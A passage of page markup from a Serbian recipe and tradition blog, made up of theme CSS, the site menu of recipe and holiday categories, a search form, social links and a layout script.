.tdb-mega-menu-page>.sub-menu>li{padding:14px}}</style>
<style>.tdi_45 .tdb-menu>li.current-menu-item>a,.tdi_45 .tdb-menu>li.current-menu-ancestor>a,.tdi_45 .tdb-menu>li.current-category-ancestor>a,.tdi_45 .tdb-menu>li.current-page-ancestor>a,.tdi_45 .tdb-menu>li:hover>a,.tdi_45 .tdb-menu>li.tdb-hover>a,.tdi_45 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#829875}.tdi_45 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_45 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_45 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_45 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_45 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_45 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_45 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_45 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_45 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_45 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_45 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_45 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_45 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#829875}.tdi_45 .tdb-menu>li>a:after,.tdi_45 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;height:0px;bottom:0px}</style>
<style>.tdi_45 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_45 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_45 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_45 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_45 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_45 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#829875}.tdi_45 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_45 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_45 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_45 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_45 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_45 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_45 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_45 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_45 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_45 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_45 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_45 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#829875}</style><div id=tdi_45 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-read-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-menu-right"></i></div><ul id="menu-menu-5" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-10018 tdb-menu-item-inactive"><a href="http://www.stasekuva.com/category/u-kuhinji-recepti/"><div class="tdb-menu-item-text">U kuhinji / recepti</div><i class="tdb-sub-menu-icon td-icon-read-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-10019"><a href="http://www.stasekuva.com/category/u-kuhinji-recepti/dorucak-vecera/"><div class="tdb-menu-item-text">Doručak / Večera</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-10032"><a href="http://www.stasekuva.com/category/u-kuhinji-recepti/predjela-i-namazi/"><div class="tdb-menu-item-text">Predjela i namazi</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-10025"><a href="http://www.stasekuva.com/category/u-kuhinji-recepti/rucak-glavno-jelo/"><div class="tdb-menu-item-text">Ručak / glavno jelo</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-10029"><a href="http://www.stasekuva.com/category/u-kuhinji-recepti/supe-i-corbe/"><div class="tdb-menu-item-text">Supe i čorbe</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-10028"><a href="http://www.stasekuva.com/category/u-kuhinji-recepti/sosevi-i-umaci/"><div class="tdb-menu-item-text">Sosevi i umaci</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-10026"><a href="http://www.stasekuva.com/category/u-kuhinji-recepti/salate-obrok-salate/"><div class="tdb-menu-item-text">Salate / obrok salate</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-10020"><a href="http://www.stasekuva.com/category/u-kuhinji-recepti/hleb-i-peciva/"><div class="tdb-menu-item-text">Hleb i peciva</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-10022"><a href="http://www.stasekuva.com/category/u-kuhinji-recepti/pite-i-musake/"><div class="tdb-menu-item-text">Pite i musake</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-10024"><a href="http://www.stasekuva.com/category/u-kuhinji-recepti/posna-jela/"><div class="tdb-menu-item-text">Posna jela</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-10023"><a href="http://www.stasekuva.com/category/u-kuhinji-recepti/poslastice/"><div class="tdb-menu-item-text">Poslastice</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-10027"><a href="http://www.stasekuva.com/category/u-kuhinji-recepti/sokovi-smutiji-razna-pica/"><div class="tdb-menu-item-text">Sokovi / smutiji / razna pića</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-10030"><a href="http://www.stasekuva.com/category/u-kuhinji-recepti/zimnica/"><div class="tdb-menu-item-text">Zimnica</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-10021"><a href="http://www.stasekuva.com/category/u-kuhinji-recepti/ostalo/"><div class="tdb-menu-item-text">Ostalo</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-10012 tdb-menu-item-inactive"><a href="http://www.stasekuva.com/category/tradicija-i-obicaji/"><div class="tdb-menu-item-text">Tradicija i običaji</div><i class="tdb-sub-menu-icon td-icon-read-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-10016"><a href="http://www.stasekuva.com/category/tradicija-i-obicaji/mladenci/"><div class="tdb-menu-item-text">Mladenci</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-10017"><a href="http://www.stasekuva.com/category/tradicija-i-obicaji/uskrs/"><div class="tdb-menu-item-text">Uskrs</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-10013"><a href="http://www.stasekuva.com/category/tradicija-i-obicaji/bozic/"><div class="tdb-menu-item-text">Božić</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-10014"><a href="http://www.stasekuva.com/category/tradicija-i-obicaji/krsna-slava-svecari/"><div class="tdb-menu-item-text">Krsna slava &#8211; Svečari</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-10015"><a href="http://www.stasekuva.com/category/tradicija-i-obicaji/krsna-slava-svecari/slavski-kolac-ukrasi/"><div class="tdb-menu-item-text">Slavski kolač i ukrasi</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-page menu-item-10890"><a href="http://www.stasekuva.com/category/u-mojoj-glavi/"><div class="tdb-menu-item-text">U mojoj glavi</div><i class="tdb-sub-menu-icon td-icon-read-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-10011"><a href="http://www.stasekuva.com/kontakt/"><div class="tdb-menu-item-text">Kontakt</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_48 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_48" >
<style>.tdi_48{padding-top:2px!important}@media (min-width:768px) and (max-width:1018px){.tdi_48{margin-top:4px!important}}</style>
<style>.tdi_48 .tdb-head-search-btn i{font-size:18px;width:55.8px;height:55.8px;line-height:55.8px;color:#000000}.tdi_48 .tdb-head-search-btn svg{width:18px}.tdi_48 .tdb-search-icon-svg{width:55.8px;height:55.8px}.tdi_48{display:inline-block;float:right;clear:none}.tdi_48 .tdb-search-txt{top:0px}.tdi_48 .tdb-drop-down-search{top:calc(100% + 1px);left:auto;right:0}.tdi_48 .tdb-head-search-btn:after{bottom:-1px;border-bottom-color:#d6d6d6}.tdi_48 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:700px}.tdi_48 .tdb-search-form{padding:30px;border-width:0px}body .tdi_48 .tdb-drop-down-search-inner,.tdi_48 .tdb-search-form,.tdi_48 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_48 .tdb-head-search-form-input,.tdi_48 .tdb-head-search-placeholder{padding:0px}.tdi_48 .tdb-search-form-inner:after{border-width:0 0 2px 0;border-color:rgba(0,0,0,0.05)}.tdi_48 .tdb-head-search-form-btn i{font-size:12px}.tdi_48 .tdb-head-search-form-btn-icon{margin-left:10px;top:0px}.tdi_48 .tdb-head-search-form-btn{padding:8px 16px;background-color:#829875;font-family:Lato!important;font-size:10px!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:2px!important}.tdi_48 .tdb-aj-search-results{padding:0 30px 30px;border-width:0 0 1px 0}.tdi_48 .result-msg{padding:10px 0;text-align:center;font-family:Lato!important;font-size:10px!important;font-style:normal!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:2px!important}.tdi_48 .tdb-head-search-btn svg,.tdi_48 .tdb-head-search-btn svg *{fill:#000000}.tdi_48 .tdb-head-search-btn:hover i{color:#829875}.tdi_48 .tdb-head-search-btn:hover svg,.tdi_48 .tdb-head-search-btn:hover svg *{fill:#829875}.tdi_48 .tdb-head-search-btn .tdb-search-txt{color:#000000}.tdi_48 .tdb-drop-down-search-inner{box-shadow:0px 0px 1px 0px #bfbfbf}.tdi_48 .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0.01}.tdi_48 .tdb-head-search-form-btn:hover{background-color:#000000}.tdi_48 .result-msg,.tdi_48 .result-msg a{color:#829875}.tdi_48 .result-msg a:hover{color:#000000}.tdi_48 .tdb-head-search-form-input{font-family:Crimson Pro!important;font-size:19px!important;line-height:1!important;font-weight:400!important}.tdi_48 .tdb-head-search-placeholder{font-family:Crimson Pro!important;font-size:19px!important;line-height:1!important;font-weight:400!important}.tdi_48 .td_module_wrap{width:50%;float:left;padding-left:11px;padding-right:11px;padding-bottom:10px;margin-bottom:10px}.tdi_48 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_48 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_48 .tdb-aj-search-inner{margin-left:-11px;margin-right:-11px}.tdi_48 .td-module-container:before{bottom:-10px;border-color:rgba(127,127,127,0.1)}.tdi_48 .td-module-container{border-color:#eaeaea;flex-direction:row}.tdi_48 .entry-thumb{background-position:center 20%}.tdi_48 .td-image-wrap{padding-bottom:100%}.tdi_48 .td-image-container{flex:0 0 27%;width:27%;display:block;order:0}.ie10 .tdi_48 .td-image-container,.ie11 .tdi_48 .td-image-container{flex:0 0 auto}.ie10 .tdi_48 .td-module-meta-info,.ie11 .tdi_48 .td-module-meta-info{flex:1}.tdi_48 .td-post-vid-time{display:block}.tdi_48 .td-module-meta-info{padding:0 0 0 16px;border-color:#eaeaea}.tdi_48 .entry-title{margin:6px 0;font-family:Crimson Pro!important;font-size:17px!important;line-height:1!important;font-weight:400!important}.tdi_48 .td-excerpt{column-count:1;column-gap:48px;display:none;color:#a5a5a5}.tdi_48 .td-post-category{padding:3px 0;background-color:rgba(0,0,0,0);color:#000000;border-width:0 0 1px 0;border-color:#aaa;border-style:solid;border-color:#000000;font-family:Lato!important;font-size:10px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:2px!important}.tdi_48 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_48 .td-read-more{display:none}.tdi_48 .td-author-date{display:none}.tdi_48 .td-post-author-name{display:none}.tdi_48 .td-post-date,.tdi_48 .td-post-author-name span{display:none}.tdi_48 .entry-review-stars{display:none}.tdi_48 .td-icon-star,.tdi_48 .td-icon-star-empty,.tdi_48 .td-icon-star-half{font-size:15px}.tdi_48 .td-module-comments{display:none}.tdi_48 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}body .tdi_48 .td_module_wrap:hover .td-module-title a,.tdi_48 .tdb-aj-cur-element .entry-title a{color:#829875!important}.tdi_48 .td-editor-date,.tdi_48 .td-editor-date .td-post-author-name,.tdi_48 .td-module-comments a{font-family:Crimson Pro!important;font-size:14px!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_48 .tdb-head-search-btn i{font-size:16px;width:51.2px;height:51.2px;line-height:51.2px}.tdi_48 .tdb-head-search-btn svg{width:16px}.tdi_48 .tdb-search-icon-svg{width:51.2px;height:51.2px}.tdi_48 .tdb-search-form{padding:20px}.tdi_48 .tdb-aj-search-results{padding:0 20px 20px}.tdi_48 .result-msg{padding:6px 0}.tdi_48 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_48 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_48 .td_module_wrap .td-module-container:before{display:block!important}.tdi_48 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_48 .td-module-container:before{bottom:-10px}}@media (min-width:768px) and (max-width:1018px){.tdi_48 .tdb-head-search-btn i{font-size:13px;width:39px;height:39px;line-height:39px}.tdi_48 .tdb-head-search-btn svg{width:13px}.tdi_48 .tdb-search-icon-svg{width:39px;height:39px}.tdi_48 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:520px}.tdi_48 .tdb-search-form{padding:20px}.tdi_48 .tdb-head-search-form-btn{padding:6px 16px;font-size:9px!important;letter-spacing:1px!important}.tdi_48 .tdb-aj-search-results{padding:0 20px 20px}.tdi_48 .result-msg{padding:4px 0;font-size:9px!important;letter-spacing:1px!important}.tdi_48 .tdb-head-search-form-input{font-size:16px!important}.tdi_48 .tdb-head-search-placeholder{font-size:16px!important}.tdi_48 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_48 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_48 .td_module_wrap .td-module-container:before{display:block!important}.tdi_48 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_48 .td-module-container:before{bottom:-10px}.tdi_48 .entry-title{font-size:14px!important}.tdi_48 .td-post-category{font-size:9px!important;letter-spacing:1px!important}}@media (max-width:767px){.tdi_48 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_48 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_48 .td_module_wrap .td-module-container:before{display:block!important}.tdi_48 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_48 .td-module-container:before{bottom:-10px}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="http://www.stasekuva.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><div class="tdb-head-search-placeholder">type here...</div><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit" aria-label="Search"><span>Search</span><i class="tdb-head-search-form-btn-icon tdc-font-tdmp tdc-font-tdmp-arrow-cut-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_socials tdi_49 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_49" >
<style>.tdi_49{margin-top:12px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_49{margin-top:10px!important}}</style>
<style>.tdi_49{float:right;clear:none}</style>
<style>.tdi_50 .tdm-social-item i{font-size:14px;vertical-align:middle;line-height:36.4px}.tdi_50 .tdm-social-item i.td-icon-linkedin,.tdi_50 .tdm-social-item i.td-icon-pinterest,.tdi_50 .tdm-social-item i.td-icon-blogger,.tdi_50 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_50 .tdm-social-item{width:36.4px;height:36.4px;margin:0px 0px 0px 0}.tdi_50 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_50 .tdm-social-item i,.tds-team-member2 .tdi_50.tds-social1 .tdm-social-item i{color:#000000}.tdi_50 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_50.tds-social1 .tdm-social-item:hover i{color:#829875}.tdi_50 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:768px) and (max-width:1018px){.tdi_50 .tdm-social-item i{font-size:12px;vertical-align:middle;line-height:26.4px}.tdi_50 .tdm-social-item i.td-icon-linkedin,.tdi_50 .tdm-social-item i.td-icon-pinterest,.tdi_50 .tdm-social-item i.td-icon-blogger,.tdi_50 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_50 .tdm-social-item{width:26.4px;height:26.4px}}</style><div class="tdm-social-wrapper tds-social1 tdi_50"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/i.stasekuva"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/stasekuva/"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.pinterest.com/danijelagikic/blog-stasekuva-whats-cooking-blog/"  title="Pinterest" class="tdm-social-item"><i class="td-icon-font td-icon-pinterest"></i><span style="display: none">Pinterest</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div></div></div><div id="tdi_51" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_52  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_52,.tdi_52 .tdc-columns{min-height:0}.tdi_52,.tdi_52 .tdc-columns{display:block}.tdi_52 .tdc-columns{width:100%}.tdi_52:before,.tdi_52:after{display:table}.tdi_52{position:relative}.tdi_52 .td_block_wrap{text-align:left}</style>
<div class="tdi_51_rand_style td-element-style" ><style>.tdi_51_rand_style{background-color:#fcfcfc!important}</style></div><div class="vc_column tdi_54  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_54{vertical-align:baseline}.tdi_54>.wpb_wrapper,.tdi_54>.wpb_wrapper>.tdc-elements{display:block}.tdi_54>.wpb_wrapper>.tdc-elements{width:100%}.tdi_54>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_54>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_flex_block_1 tdi_55 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_55" >
<style>.tdi_55{margin-top:10px!important;margin-bottom:10px!important}</style>
<style>.tdi_55 .td-image-wrap{padding-bottom:100%}.tdi_55 .entry-thumb{background-position:center 50%}.tdi_55 .td-image-container{flex:0 0 20%;width:20%;display:block;order:0;margin-left:0;margin-right:auto}.ie10 .tdi_55 .td-image-container,.ie11 .tdi_55 .td-image-container{flex:0 0 auto}.tdi_55 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_55 .td-module-meta-info,.ie11 .tdi_55 .td-module-meta-info{flex:1}body .tdi_55 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_55 .td-module-meta-info{padding:0 0 0 15px;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}.tdi_55 .td-category-pos-above .td-post-category{align-self:flex-start;align-self:flex-start!important}.tdi_55 .td_module_wrap{width:25%;float:left;padding-left:10px;padding-right:10px;padding-bottom:15px;margin-bottom:15px}.rtl .tdi_55 .td_module_wrap{float:right}.tdi_55 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_55 .td-module-container:before{bottom:-15px;border-color:#eaeaea}.tdi_55 .td-post-vid-time{display:block}.tdi_55 .td-post-category{margin:0px;padding:3px 0;background-color:rgba(0,0,0,0);color:#000000;border-width:0 0 1px 0;border-style:solid;border-color:#aaa;border-color:#000000;font-family:Lato!important;font-size:10px!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:2px!important}.tdi_55 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_55 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_55 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_55 .td-read-more{display:none}.tdi_55 .td-author-date{display:inline}.tdi_55 .td-post-author-name{display:none}.tdi_55 .td-post-date,.tdi_55 .td-post-author-name span{display:none}.tdi_55 .entry-review-stars{display:inline-block}.tdi_55 .td-icon-star,.tdi_55 .td-icon-star-empty,.tdi_55 .td-icon-star-half{font-size:15px}.tdi_55 .td-module-comments{display:none}.tdi_55 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_55 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_55 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_55 .td_module_wrap:hover .td-module-title a{color:#829875!important}.tdi_55 .td-module-meta-info,.tdi_55 .td-next-prev-wrap{text-align:left}.tdi_55 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0;right:auto;transform:translateX(0);-webkit-transform:translateX(0)}.tdi_55 .td-ajax-next-page{margin-right:auto;margin-left:0}.tdi_55 .entry-title{margin:6px 0;font-family:Crimson Pro!important;font-size:17px!important;line-height:1!important;font-weight:400!important}html:not([class*='ie']) .tdi_55 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_55 .td-module-meta-info{padding:0 0 0 10px}.tdi_55 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;clear:none!important;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_55 .td-module-container:before{bottom:-10px}.tdi_55 .td-post-category:not(.td-post-extra-category){display:none}.tdi_55 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_55 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_55 .td_module_wrap .td-module-container:before{display:block!important}.tdi_55 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_55 .entry-title{margin:0px;font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_55 .td-module-meta-info{padding:0 0 0 10px}.tdi_55 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;clear:none!important;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_55 .td-module-container:before{bottom:-10px}.tdi_55 .td-post-category:not(.td-post-extra-category){display:none}.tdi_55 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_55 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_55 .td_module_wrap .td-module-container:before{display:block!important}.tdi_55 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_55 .entry-title{margin:0px;font-size:12px!important}.tdi_55 .td-post-category{font-size:9px!important;letter-spacing:1px!important}}@media (max-width:767px){.tdi_55 .td-image-wrap{padding-bottom:60%}.tdi_55 .td-module-meta-info{padding:10px 20px}.tdi_55 .td_module_wrap{padding-bottom:15px;margin-bottom:15px;clear:none!important;padding-bottom:15px!important;margin-bottom:15px!important}.tdi_55 .td-module-container:before{bottom:-15px}.tdi_55 .td-post-author-name{display:inline-block}.tdi_55 .td-post-date,.tdi_55 .td-post-author-name span{display:inline-block}.tdi_55 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_55 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_55 .td_module_wrap .td-module-container:before{display:block!important}.tdi_55 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_55 .entry-title{font-size:22px!important}}</style><script>var block_tdi_55 = new tdBlock();
block_tdi_55.id = "tdi_55";
block_tdi_55.atts = '{"modules_on_row":"25%","tdc_css":"eyJhbGwiOnsibWFyZ2luLXRvcCI6IjEwIiwibWFyZ2luLWJvdHRvbSI6IjEwIiwiZGlzcGxheSI6IiJ9fQ==","image_height":"eyJhbGwiOiIxMDAiLCJwaG9uZSI6IjYwIn0=","image_size":"td_218x150","category_id":"","f_title_font_family":"789","f_title_font_weight":"400","f_cat_font_family":"325","f_cat_font_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","f_cat_font_transform":"uppercase","f_cat_font_spacing":"eyJhbGwiOiIycHgiLCJwb3J0cmFpdCI6IjFweCJ9","f_cat_font_weight":"400","cat_bg":"rgba(0,0,0,0)","cat_txt":"#000000","modules_category_padding":"3px 0","modules_cat_border":"0 0 1px 